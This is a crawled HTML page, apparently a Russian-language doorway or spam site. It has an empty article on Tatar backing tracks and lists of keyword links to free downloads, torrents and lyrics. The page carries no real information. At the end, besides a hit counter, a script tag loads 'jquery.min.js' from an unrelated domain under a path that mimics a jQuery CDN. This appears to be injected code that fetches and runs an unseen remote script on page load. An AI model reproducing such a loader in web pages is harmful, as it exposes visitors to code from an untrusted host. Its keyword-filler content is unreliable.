

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-tatarskie-minusovki-zabolotnyy.html
body_size: 1910
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Татарские минусовки заболотный - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Татарские минусовки заболотный</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-skachat-minus-pesni-svadba.html">Скачать минус песни свадьба</a></li>
                                <li><a href="g3y-tekst-pesni-btr-elevate.html">Текст песни btr elevate</a></li>
                                <li><a href="g3y-loskutnoe-shite-zhurnal-ashet-kollekciya-grafik-vyhoda.html">Лоскутное шитье журнал ашет коллекция график выхода</a></li>
                                <li><a href="g3y-skachat-tankovyy-simulyator-cherez-torrent.html">Скачать танковый симулятор через торрент</a></li>
                                <li><a href="g3y-raspisanie-avtobusov-dimitrovgrad-ulyanovsk-cherez-socgorod.html">Расписание автобусов димитровград ульяновск через соцгород</a></li>
                                <li><a href="g3y-skachat-elle-girl.html">Скачать elle girl</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-kak-skachat-programmu-dlya-igr-besplatno.html">Как скачать программу для игр бесплатно</a></li>
                                            <li><a href="g3y-skachat-shpengler-zakat-evropy-tom-2-fb2.html">Скачать шпенглер закат европы том 2 fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-slovar-arhaizmov-i-istorizmov-russkogo-yazyka-onlayn.html">Словарь архаизмов и историзмов русского языка онлайн</a></li>
                                            <li><a href="g3y-soldat-kino-skachat.html">Солдат кино скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-tekst-pesni-ne-pozvol-mne-pogibnut.html">Текст песни не позволь мне погибнуть</a></li>
                                            <li><a href="g3y-videokarta-gigabyte-d33006-drayver-skachat.html">Видеокарта gigabyte d33006 драйвер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-rok-gruppa-alisa-skachat-besplatno.html">Рок группа алиса скачать бесплатно</a></li>
                                            <li><a href="g3y-kasta-na-poryadok-vyshe-skachat-pesnyu-besplatno.html">Каста на порядок выше скачать песню бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
